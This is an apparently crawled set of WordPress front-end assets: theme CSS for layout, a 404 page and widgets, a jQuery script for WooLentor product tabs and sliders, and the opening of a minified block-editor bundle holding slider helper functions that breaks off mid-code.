        font-size: 14px;
    }

    span.post-icon {
        font-size: 12px;
    }

    h5.blog-title a {
        font-size: 14px;
    }
}

@media (min-width: 768px) {
    .navbar-toggle {
        display: none;
    }

    #logo {
        text-align: left;
    }
}

@media (min-width: 768px) {
    .navbar-collapse.collapse {
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }

    .navbar {
        padding: 0 !important;
    }
}

@media screen and (max-width: 320px) {
    #mwa_banner_slider .mwa_link_bnr {
        padding: 4px 9px;
    }

    #callout .mwa_link_bnr {
        padding: 4px 9px;
    }

    .abt-txt {
        margin-left: 0em;
    }
}

@media screen and (max-width: 480px) {
    div#comments {
        margin-top: 15% !important;
    }

    h2.comments-title {
        font-size: 1.5rem;
    }

    .abt-txt {
        margin-left: 0em;
    }

    .flip-card-inner {
        width: 97%;
    }

    .swiper-container {
        width: 100%;
        height: 40%;
    }

    .slider-info h3 {
        font-size: 22px;
    }

    h4.abt-text {
        font-size: 1.5em;
    }

    .abt_bottom p {
        letter-spacing: 0;
		font-size: 12px;
    }

    div#callout {
        text-align: center;
    }

    .align-about {
        padding: 3em 0 3em;
    }

    .abt-grid {
        padding: 10px;
    }

    a.top_link {
        font-size: 12px;
    }

    .col-md-6.contact {
        word-spacing: 3px;
    }

    .mwa_link_bnr {
        padding: 5px 13px;
        font-size: 14px;
    }

    #callout .mwa_link_bnr {
        padding: 8px 16px;
    }

    .social-circle li i {
        line-height: 32px;
    }

    .social ul li a {
        font-size: 17px;
    }

    .social-circle li a {
        width: 30px;
        height: 30px;
        font-size: 20px;
    }

    .col-md-6.social {
        text-align: center;
    }

    #logo a {
        float: none;
    }

    .col-md-6.social {
        margin-top: 0px;
        margin-bottom: 10px;
    }
	
	#mwa_banner_slider .mwa_link_bnr {
		padding: 8px;
	}
}


/* 404 page */
.text-center {
    text-align: center;
}

.mwa-main {
    display: -webkit-flex;
    display: -webkit-box;
    display: -moz-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    align-items: center;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
}

.notfound h1 {
    font-size: 2.5em;
    text-transform: capitalize;
    color: #000;
    letter-spacing: 3px;
    margin: 1em auto 0;
    flex-basis: 100%;
}

.notfound h2 {
    margin-bottom: 10px;
    font-size: 6em;
    text-align: center;
    flex-basis: 100%;
    color: transparent;
    display: inline-block;
    font-weight: bold;
    letter-spacing: 5px;
    text-decoration: none;
    -webkit-text-stroke-width: 2px;
    -webkit-text-stroke-color: #153e4d;
}

.responsive_tabs.mwa_tab {
    max-width: 700px;
    margin: 0;
    box-sizing: border-box;
    display: flex;
    display: -webkit-flex;
    flex-wrap: wrap;
}

textarea {
    min-height: 100px;
}

.searchform {
    text-align: left;
    flex-basis: 70%;
    margin: 0em auto 2em;
    position: relative;
}

.searchform input[type="text"] {
    padding: 13px 15px;
    border: none;
    width: 69%;
    box-sizing: border-box;
    text-align: left;
    font-size: 15px;
    color: #000;
    background-color: transparent;
    outline: none;
    letter-spacing: 2px;
    border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.searchform input[type="submit"] {
    width: 30%;
    height: 48px;
    color: #153e4d;
    cursor: pointer;
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 1px;
    background: #ffeb3b;
    position: absolute;
    top: 0px;
    right: 0px;
    padding: 0em;
    border: none;
    outline: none;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}

button.submit {
    outline: none;
    padding: 10px 28px;
    background: #ff3a26;
    font-size: 1.1em;
    text-align: center;
    border-radius: 7px;
    font-weight: 400;
    color: #fff;
    border: none;
    text-transform: capitalize;
    letter-spacing: 2px;
    cursor: pointer;
    flex-basis: 13%;
    margin: 0 auto;
}

button.submit:hover {
    background: #e85342;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}

.notfound p {
    flex-basis: 100%;
    font-size: 19px;
    line-height: 1.8em;
    color: #17181b;
    letter-spacing: 2px;
    text-align: center;
    margin-bottom: 2em;
}

.searchform form {
    text-align: left;
    border: 1px solid #153e4d;
}

/*--placeholder-color--*/

.mwa_tab input[type="name"]::-webkit-input-placeholder {
    color: #fff;
}

.mwa_tab input[type="name"]:-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
}

.mwa_tab input[type="name"]::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
}

.mwa_tab input[type="name"]:-ms-input-placeholder {
    color: #fff;
}

.hom {
    text-align: center;
    flex-basis: 100%;
    margin-bottom: 3rem;
}

.hom a {
    padding: 10px;
    background: #ffeb3b;
    font-size: 20px;
    letter-spacing: 2px;
    color: #153e4d;
    font-weight: 600;
}


/* sidebar */
.Archives.border ul li a {
    text-decoration: none;
    color: #000;
    font-weight: 600;
    font-size: 17px;
}

/* .mwa_widget ul li:before {
    content: '\2713';
    font-size: 15px;
    font-weight: bolder;
} */

.mwa_widget ul li a {
	word-break: break-word;
    text-decoration: none;
    font-size: 15px;
    color: #000;
    padding: 8px;
    font-weight: 500;
}

.tagcloud a {
    text-decoration: none;
    font-size: 15px !important;
    color: #000;
    font-weight: 600;
    padding: 5px;
}

.mwa_footer_widget a {
    font-size: 15px;
    color: #fff;
    text-decoration: none;
    padding: 5px;
}

.mwa_footer_widget a:hover {
    font-size: 15px;
    color: #fff;
    text-decoration: none;
}

/* .mwa_footer_widget ul li:before {
    content: '\2713';
    font-size: 15px;
    color: #fff;
    font-weight: 600;
} */
.mwa_footer_widget ul {
    color: #fff;
}

table#wp-calendar {
    width: 100%;
}

.footer table#wp-calendar {
    color: #fff;
}


section#blog .blog-thumb {
    width: 100%;
    height: 100%;
}

section#blog iframe {
    width: 100%;
}

/* section#blog .wp-post-image {
    width: 100%;
    height: 100%;
} */

a.blog_link:hover {
    color: #153e4d;
    text-decoration: none;
    background: transparent;
    border: 1px solid #153e4d;
}

div#comments .media img {
    width: 10%;
    height: 10%;
}

.slide-img-2 img {
    width: 100% !important;
}

div#comments {
    margin-top: 10%;
}

.single_left {
    float: left;
}

.single_right {
    float: right;
} 

.navigation a {
    color: #17181b;
    font-weight: 900;
	font-size: 15px;
    padding: 7px;
}

.single_left a:hover {
    text-decoration: none;
	color: #17181b;
}

.single_right a:hover {
    text-decoration: none;
	color: #17181b;
}

a.page-numbers {
    color: #000;
    font-size: 16px;
}

a.page-numbers {
    text-decoration: none;
    padding: 10px;
    border: 1px solid #000;
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.icon-bar {
    background-color: #fff;
}

.icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
    margin-bottom: 10%;
}

.swiper-slide {
    height: auto;
    padding-top: 0;
}

#mwa_blog_slider .card-header img {
    max-height: 350px;
}

.blog-date {
    position: absolute;
    background: #153e4d;
    color: #fff;
    padding: 5px;
    font-size: 12px;
    left: 0;
}

#contact {
    padding: 3em 0 3em;
    background-color: #153e4d54;
}

.header_contact {
    background: #000;
    padding-top: 10px;
}

.col-md-6.email p, .col-md-6.email a {
    color: #fff;
    font-weight: 600;
    font-size: 15px;
}

.col-md-6.phone p {
    color: #fff;
    font-weight: 600;
    font-size: 15px;
    float: right;
    margin-right: 6px;
}

span.entry-author a:hover {
    text-decoration: none;
}

.category_list a:hover {
    text-decoration: none;
}

.tag_list a:hover {
    text-decoration: none;
}

div#contact h4.mwa-title {
    color: #fff;
}

.card-body h4 a {
	font-size: 20px;
    text-decoration: none;
    color: #000;
}

h4.mwa-title {
    color: #153e4d;
}

.calendar_wrap td a {
    font-weight: bold;
    color: #007bff;
    padding: 0;
    text-decoration: none;
}

/* Responsive */

@media (min-width: 992px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 1.5rem;
    }
}

@media (max-width: 800px) {
    .notfound h1 {
        font-size: 2.2em;
        color: #000;
        letter-spacing: 0px;
    }
}

@media (max-width: 667px) {
    .notfound h1 {
        font-size: 2em;
    }

    .notfound h2 {
        font-size: 10em;
    }

    .notfound h1 {
        line-height: 1.6em;
        margin: 0.5em auto;
    }
}

@media (max-width: 414px) {
    .notfound form {
        flex-basis: 70%;
    }

    .notfound h2 {
        font-size: 9em;
    }
}

@media (max-width: 384px) {
    .notfound h1 {
        font-size: 1.5em;
    }

    .searchform {
        flex-basis: 87%;
    }
}

@media (max-width: 320px) {
    .notfound form {
        flex-basis: 80%;
    }

    .notfound h2 {
        font-size: 7em;
    }

    .notfound h1 {
        font-size: 1.6em;
    }

    .notfound p {
        letter-spacing: 2px;
    }
}

.gallery-caption {
    color: #fff;
}
.mwa_footer_widget .searchform input[type="text"] {
    border: 1px solid #ffeb3b;
}
.mwa_footer_widget .searchform input[type="text"]::placeholder {
    color: #fff;
}

.menu-menu-1-container ul li:before {
    display: none;
}
.dropdown-menu {
    top: 96% !important;
}
table.wp-block-table {
    width: 100%;
}
table.wp-block-table td {
    font-size: 18px;
    padding: 7px;
}
table.wp-block-table tr {
    border-bottom: 1px solid #cccccc73;
}
.astral_blog h3.card-title {
    word-break: break-word;
}
.align-blog .card-body {
    padding-top: 32px !important;
}
ul.dropdown-menu ul {
    top: 6px !important;
    left: 155px;
}
/* ul.dropdown-menu li.dropdown a::after {
    display: inline-block;
    margin-left: 50px;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
} */
.calendar_wrap caption {
    caption-side: top;
}
.align-blog h3.card-title {
    word-break: break-word;
}
.align-blog p {
    word-break: break-word;
}
.mwa_footer_widget .searchform input {
    color: #FFFFFF !important;
}
.tag_list a {
    word-break: break-word;
    padding-right: 10px;
}
.tag_list a::after {
  content: ", ";
}
/* comment section overflow */
.media-body.comments-grid-right {
    overflow: hidden;
}
span.entry-date i.fa.fa-calendar {
    padding-right: 6px;
}
ul.social-network a {
    color: #fff;
    padding: 10px;
    font-size: 22px;
}

/* Keyboard Navigation */
ul li:hover > ul,
ul li:focus-within > ul,
ul li ul:hover {
  visibility: visible;
  opacity: 1;
  display: block;
}

/* Text meant only for screen readers. */

/* Accessibility */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/* screen render ends here */

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/* woocommerce */
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    max-width: 100% !important;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    max-width: 48% !important;
}

@media (min-width: 992px){
	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: 15px !important;
		padding-left: .5rem;
	}
}

.header.logo-center h1 {
    text-align: center;
}
.header.logo-center p {
    text-align: center;
}
.center_menu_layout .navbar-nav {
    margin: 0 auto;
}
.center-social {
	float: right;
	margin-top: -84px;
}
.center-social .social-network a {
    padding: 10px;
    font-size: 22px !important;
}
@media (max-width: 480px) {
.center-social {
    text-align: center;
	margin-top: 0;
    float: none;
}
}

#mwa_banner_slider .mwa_link_bnr {
    border: 2px solid #fde953;
}
#callout .mwa_link_bnr {
    border: 1px solid #fde953;
}
a.blog_link {
    border: 1px solid #fde953;
}
.astral_blog a.single {
    border: 1px solid #ffeb3b;
}

/* new css */
.mwa_footer_widget ul li {
    list-style: none;
}
.mwa_footer_widget ul {
    padding: 0;
}
.mwa_widget ul li {
    list-style: none;
}
.mwa_widget ul {
    padding: 0;
}

--- FILE ---
content_type: text/javascript
request_url: https://gruntandsqueal.com/wp-content/plugins/woolentor-addons/woolentor-blocks/src/assets/js/script.js?ver=58ca43fb5215b6d282a1aed62045bafa
body_size: 3225
content:
( function( $, window ) {
    'use strict';

    function woolentor_tabs( $tabmenus, $tabpane ){
        $tabmenus.on('click', 'a', function(e){
            e.preventDefault();
            var $this = $(this),
                $target = $this.attr('href');
            $this.addClass('htactive').parent().siblings().children('a').removeClass('htactive');
            $( $tabpane + $target ).addClass('htactive').siblings().removeClass('htactive');

            // slick refresh
            if( $('.slick-slider').length > 0 ){
                var $id = $this.attr('href');
                $( $id ).find('.slick-slider').slick('refresh');
            }

        });
    }
    woolentor_tabs( $(".ht-tab-menus"),'.ht-tab-pane' );

    var initializeProductSlider = function( $block ) {

        var settings = $($block).data('settings');
        var arrows = settings['arrows'];
        var dots = settings['dots'];
        var autoplay = settings['autoplay'];
        var rtl = settings['rtl'];
        var autoplay_speed = parseInt(settings['autoplay_speed']) || 3000;
        var animation_speed = parseInt(settings['animation_speed']) || 300;
        var fade = false;
        var pause_on_hover = settings['pause_on_hover'];
        var display_columns = parseInt(settings['product_items']) || 4;
        var scroll_columns = parseInt(settings['scroll_columns']) || 4;
        var tablet_width = parseInt(settings['tablet_width']) || 800;
        var tablet_display_columns = parseInt(settings['tablet_display_columns']) || 2;
        var tablet_scroll_columns = parseInt(settings['tablet_scroll_columns']) || 2;
        var mobile_width = parseInt(settings['mobile_width']) || 480;
        var mobile_display_columns = parseInt(settings['mobile_display_columns']) || 1;
        var mobile_scroll_columns = parseInt(settings['mobile_scroll_columns']) || 1;

        $($block).slick({
            arrows: arrows,
            prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
            nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
            dots: dots,
            infinite: true,
            autoplay: autoplay,
            autoplaySpeed: autoplay_speed,
            speed: animation_speed,
            fade: fade,
            pauseOnHover: pause_on_hover,
            slidesToShow: display_columns,
            slidesToScroll: scroll_columns,
            rtl: rtl,
            responsive: [
                {
                    breakpoint: tablet_width,
                    settings: {
                        slidesToShow: tablet_display_columns,
                        slidesToScroll: tablet_scroll_columns
                    }
                },
                {
                    breakpoint: mobile_width,
                    settings: {
                        slidesToShow: mobile_display_columns,
                        slidesToScroll: mobile_scroll_columns
                    }
                }
            ]
        });

    }

    $(document).ready(function(){
        $('.product-slider').each(function(){
            initializeProductSlider( $(this) );
        });
    });


} )( jQuery, window );


--- FILE ---
content_type: text/javascript
request_url: https://gruntandsqueal.com/wp-content/plugins/woolentor-addons/woolentor-blocks/build/index.js?ver=58ca43fb5215b6d282a1aed62045bafa
body_size: 196793
content:
!function(e){var t={};function o(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.m=e,o.c=t,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=40)}([function(e,t){e.exports=window.wp.element},function(e,t){e.exports=window.wp.i18n},function(e,t){e.exports=window.wp.components},function(e,t){e.exports=window.wp.blockEditor},function(e,t){e.exports=window.React},function(e,t,o){var n;!function(){"use strict";var o={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var l=typeof n;if("string"===l||"number"===l)e.push(n);else if(Array.isArray(n)){if(n.length){var a=r.apply(null,n);a&&e.push(a)}}else if("object"===l)if(n.toString===Object.prototype.toString)for(var i in n)o.call(n,i)&&n[i]&&e.push(i);else e.push(n.toString())}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},function(e,t){e.exports=window.wp.compose},function(e,t){e.exports=window.wp.data},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clamp=c,t.canUseDOM=t.slidesOnLeft=t.slidesOnRight=t.siblingDirection=t.getTotalSlides=t.getPostClones=t.getPreClones=t.getTrackLeft=t.getTrackAnimateCSS=t.getTrackCSS=t.checkSpecKeys=t.getSlideCount=t.checkNavigable=t.getNavigableIndexes=t.swipeEnd=t.swipeMove=t.swipeStart=t.keyHandler=t.changeSlide=t.slideHandler=t.initializedState=t.extractObject=t.canGoNext=t.getSwipeDirection=t.getHeight=t.getWidth=t.lazySlidesOnRight=t.lazySlidesOnLeft=t.lazyEndIndex=t.lazyStartIndex=t.getRequiredLazySlides=t.getOnDemandLazySlides=t.safePreventDefault=void 0;var n,r=(n=o(4))&&n.__esModule?n:{default:n};function l(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function a(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?l(Object(o),!0).forEach((function(t){i(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):l(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function i(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function c(e,t,o){return Math.max(t,Math.min(e,o))}var s=function(e){["onTouchStart","onTouchMove","onWheel"].includes(e._reactName)||e.preventDefault()};t.safePreventDefault=s;var u=function(e){for(var t=[],o=d(e),n=b(e),r=o;r<n;r++)e.lazyLoadedList.indexOf(r)<0&&t.push(r);return t};t.getOnDemandLazySlides=u,t.getRequiredLazySlides=function(e){for(var t=[],o=d(e),n=b(e),r=o;r<n;r++)t.push(r);return t};var d=function(e){return e.currentSlide-m(e)};t.lazyStartIndex=d;var b=function(e){return e.currentSlide+p(e)};t.lazyEndIndex=b;var m=function(e){return e.centerMode?Math.floor(e.slidesToShow/2)+(parseInt(e.centerPadding)>0?1:0):0};t.lazySlidesOnLeft=m;var p=function(e){return e.centerMode?Math.floor((e.slidesToShow-1)/2)+1+(parseInt(e.centerPadding)>0?1:0):e.slidesToShow};t.lazySlidesOnRight=p;var g=function(e){return e&&e.offsetWidth||0};t.getWidth=g;var f=function(e){return e&&e.offsetHeight||0};t.getHeight=f;var h=function(e){var t,o,n,r,l=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t=e.startX-e.curX,o=e.startY-e.curY,n=Math.atan2(o,t),(r=Math.round(180*n/Math.PI))<0&&(r=360-Math.abs(r)),r<=45&&r>=0||r<=360&&r>=315?"left":r>=135&&r<=225?"right":!0===l?r>=35&&r<=135?"up":"down":"vertical"};t.getSwipeDirection=h;var O=function(e){var t=!0;return e.infinite||(e.centerMode&&e.currentSlide>=e.slideCount-1||e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(t=!1),t};t.canGoNext=O,t.extractObject=function(e,t){var o={};return t.forEach((function(t){return o[t]=e[t]})),o},t.initializedState=function(e){var t,o=r.default.Children.count(e.children),n=e.listRef,l=Math.ceil(g(n)),i=e.trackRef&&e.trackRef.node,c=Math.ceil(g(i));if(e.vertical)t=l;else{var s=e.centerMode&&2*parseInt(e.centerPadding);"string"==typeof e.centerPadding&&"%"===e.centerPadding.slice(-1)&&(s*=l/100),t=Math.ceil((l-s)/e.slidesToShow)}var d=n&&f(n.querySelector('[data-index="0"]')),b=d*e.slidesToShow,m=void 0===e.currentSlide?e.initialSlide:e.currentSlide;e.rtl&&void 0===e.currentSlide&&(m=o-1-e.initialSlide);var p=e.lazyLoadedList||[],h=u(a(a({},e),{},{currentSlide:m,lazyLoadedList:p})),O={slideCount:o,slideWidth:t,listWidth:l,trackWidth:c,currentSlide:m,slideHeight:d,listHeight:b,lazyLoadedList:p=p.concat(h)};return null===e.autoplaying&&e.autoplay&&(O.autoplaying="playing"),O},t.slideHandler=function(e){var t=e.waitForAnimate,o=e.animating,n=e.fade,r=e.infinite,l=e.index,i=e.slideCount,s=e.lazyLoad,d=e.currentSlide,b=e.centerMode,m=e.slidesToScroll,p=e.slidesToShow,g=e.useCSS,f=e.lazyLoadedList;if(t&&o)return{};var h,j,w,y=l,v={},k={},S=r?l:c(l,0,i-1);if(n){if(!r&&(l<0||l>=i))return{};l<0?y=l+i:l>=i&&(y=l-i),s&&f.indexOf(y)<0&&(f=f.concat(y)),v={animating:!0,currentSlide:y,lazyLoadedList:f,targetSlide:y},k={animating:!1,targetSlide:y}}else h=y,y<0?(h=y+i,r?i%m!=0&&(h=i-i%m):h=0):!O(e)&&y>d?y=h=d:b&&y>=i?(y=r?i:i-1,h=r?0:i-1):y>=i&&(h=y-i,r?i%m!=0&&(h=0):h=i-p),!r&&y+p>=i&&(h=i-p),j=E(a(a({},e),{},{slideIndex:y})),w=E(a(a({},e),{},{slideIndex:h})),r||(j===w&&(y=h),j=w),s&&(f=f.concat(u(a(a({},e),{},{currentSlide:y})))),g?(v={animating:!0,currentSlide:h,trackStyle:C(a(a({},e),{},{left:j})),lazyLoadedList:f,targetSlide:S},k={animating:!1,currentSlide:h,trackStyle:_(a(a({},e),{},{left:w})),swipeLeft:null,targetSlide:S}):v={currentSlide:h,trackStyle:_(a(a({},e),{},{left:w})),lazyLoadedList:f,targetSlide:S};return{state:v,nextState:k}},t.changeSlide=function(e,t){var o,n,r,l,i=e.slidesToScroll,c=e.slidesToShow,s=e.slideCount,u=e.currentSlide,d=e.targetSlide,b=e.lazyLoad,m=e.infinite;if(o=s%i!=0?0:(s-u)%i,"previous"===t.message)l=u-(r=0===o?i:c-o),b&&!m&&(l=-1==(n=u-r)?s-1:n),m||(l=d-i);else if("next"===t.message)l=u+(r=0===o?i:o),b&&!m&&(l=(u+i)%s+o),m||(l=d+i);else if("dots"===t.message)l=t.index*t.slidesToScroll;else if("children"===t.message){if(l=t.index,m){var p=F(a(a({},e),{},{targetSlide:l}));l>t.currentSlide&&"left"===p?l-=s:l<t.currentSlide&&"right"===p&&(l+=s)}}else"index"===t.message&&(l=Number(t.index));return l},t.keyHandler=function(e,t,o){return e.target.tagName.match("TEXTAREA|INPUT|SELECT")||!t?"":37===e.keyCode?o?"next":"previous":39===e.keyCode?o?"previous":"next":""},t.swipeStart=function(e,t,o){return"IMG"===e.target.tagName&&s(e),!t||!o&&-1!==e.type.indexOf("mouse")?"":{dragging:!0,touchObject:{startX:e.touches?e.touches[0].pageX:e.clientX,startY:e.touches?e.touches[0].pageY:e.clientY,curX:e.touches?e.touches[0].pageX:e.clientX,curY:e.touches?e.touches[0].pageY:e.clientY}}},t.swipeMove=function(e,t){var o=t.scrolling,n=t.animating,r=t.vertical,l=t.swipeToSlide,i=t.verticalSwiping,c=t.rtl,u=t.currentSlide,d=t.edgeFriction,b=t.edgeDragged,m=t.onEdge,p=t.swiped,g=t.swiping,f=t.slideCount,j=t.slidesToScroll,w=t.infinite,y=t.touchObject,v=t.swipeEvent,C=t.listHeight,k=t.listWidth;if(!o){if(n)return s(e);r&&l&&i&&s(e);var S,A={},F=E(t);y.curX=e.touches?e.touches[0].pageX:e.clientX,y.curY=e.touches?e.touches[0].pageY:e.clientY,y.swipeLength=Math.round(Math.sqrt(Math.pow(y.curX-y.startX,2)));var T=Math.round(Math.sqrt(Math.pow(y.curY-y.startY,2)));if(!i&&!g&&T>10)return{scrolling:!0};i&&(y.swipeLength=T);var x=(c?-1:1)*(y.curX>y.startX?1:-1);i&&(x=y.curY>y.startY?1:-1);var P=Math.ceil(f/j),B=h(t.touchObject,i),z=y.swipeLength;return w||(0===u&&("right"===B||"down"===B)||u+1>=P&&("left"===B||"up"===B)||!O(t)&&("left"===B||"up"===B))&&(z=y.swipeLength*d,!1===b&&m&&(m(B),A.edgeDragged=!0)),!p&&v&&(v(B),A.swiped=!0),S=r?F+z*(C/k)*x:c?F-z*x:F+z*x,i&&(S=F+z*x),A=a(a({},A),{},{touchObject:y,swipeLeft:S,trackStyle:_(a(a({},t),{},{left:S}))}),Math.abs(y.curX-y.startX)<.8*Math.abs(y.curY-y.startY)||y.swipeLength>10&&(A.swiping=!0,s(e)),A}},t.swipeEnd=function(e,t){var o=t.dragging,n=t.swipe,r=t.touchObject,l=t.listWidth,i=t.touchThreshold,c=t.verticalSwiping,u=t.listHeight,d=t.swipeToSlide,b=t.scrolling,m=t.onSwipe,p=t.targetSlide,g=t.currentSlide,f=t.infinite;if(!o)return n&&s(e),{};var O=c?u/i:l/i,j=h(r,c),v={dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}};if(b)return v;if(!r.swipeLength)return v;if(r.swipeLength>O){var _,k;s(e),m&&m(j);var S=f?g:p;switch(j){case"left":case"up":k=S+y(t),_=d?w(t,k):k,v.currentDirection=0;break;case"right":case"down":k=S-y(t),_=d?w(t,k):k,v.currentDirection=1;break;default:_=S}v.triggerSlideHandler=_}else{var A=E(t);v.trackStyle=C(a(a({},t),{},{left:A}))}return v};var j=function(e){for(var t=e.infinite?2*e.slideCount:e.slideCount,o=e.infinite?-1*e.slidesToShow:0,n=e.infinite?-1*e.slidesToShow:0,r=[];o<t;)r.push(o),o=n+e.slidesToScroll,n+=Math.min(e.slidesToScroll,e.slidesToShow);return r};t.getNavigableIndexes=j;var w=function(e,t){var o=j(e),n=0;if(t>o[o.length-1])t=o[o.length-1];else for(var r in o){if(t<o[r]){t=n;break}n=o[r]}return t};t.checkNavigable=w;var y=function(e){var t=e.centerMode?e.slideWidth*Math.floor(e.slidesToShow/2):0;if(e.swipeToSlide){var o,n=e.listRef,r=n.querySelectorAll&&n.querySelectorAll(".slick-slide")||[];if(Array.from(r).every((function(n){if(e.vertical){if(n.offsetTop+f(n)/2>-1*e.swipeLeft)return o=n,!1}else if(n.offsetLeft-t+g(n)/2>-1*e.swipeLeft)return o=n,!1;return!0})),!o)return 0;var l=!0===e.rtl?e.slideCount-e.currentSlide:e.currentSlide;return Math.abs(o.dataset.index-l)||1}return e.slidesToScroll};t.getSlideCount=y;var v=function(e,t){return t.reduce((function(t,o){return t&&e.hasOwnProperty(o)}),!0)?null:console.error("Keys Missing:",e)};t.checkSpecKeys=v;var _=function(e){var t,o;v(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var n=e.slideCount+2*e.slidesToShow;e.vertical?o=n*e.slideHeight:t=A(e)*e.slideWidth;var r={opacity:1,transition:"",WebkitTransition:""};if(e.useTransform){var l=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",i=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",c=e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)";r=a(a({},r),{},{WebkitTransform:l,transform:i,msTransform:c})}else e.vertical?r.top=e.left:r.left=e.left;return e.fade&&(r={opacity:1}),t&&(r.width=t),o&&(r.height=o),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?r.marginTop=e.left+"px":r.marginLeft=e.left+"px"),r};t.getTrackCSS=_;var C=function(e){v(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var t=_(e);return e.useTransform?(t.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,t.transition="transform "+e.speed+"ms "+e.cssEase):e.vertical?t.transition="top "+e.speed+"ms "+e.cssEase:t.transition="left "+e.speed+"ms "+e.cssEase,t};t.getTrackAnimateCSS=C;var E=function(e){if(e.unslick)return 0;v(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var t,o,n=e.slideIndex,r=e.trackRef,l=e.infinite,a=e.centerMode,i=e.slideCount,c=e.slidesToShow,s=e.slidesToScroll,u=e.slideWidth,d=e.listWidth,b=e.variableWidth,m=e.slideHeight,p=e.fade,g=e.vertical;if(p||1===e.slideCount)return 0;var f=0;if(l?(f=-k(e),i%s!=0&&n+s>i&&(f=-(n>i?c-(n-i):i%s)),a&&(f+=parseInt(c/2))):(i%s!=0&&n+s>i&&(f=c-i%s),a&&(f=parseInt(c/2))),t=g?n*m*-1+f*m:n*u*-1+f*u,!0===b){var h,O=r&&r.node;if(h=n+k(e),t=(o=O&&O.childNodes[h])?-1*o.offsetLeft:0,!0===a){h=l?n+k(e):n,o=O&&O.children[h],t=0;for(var 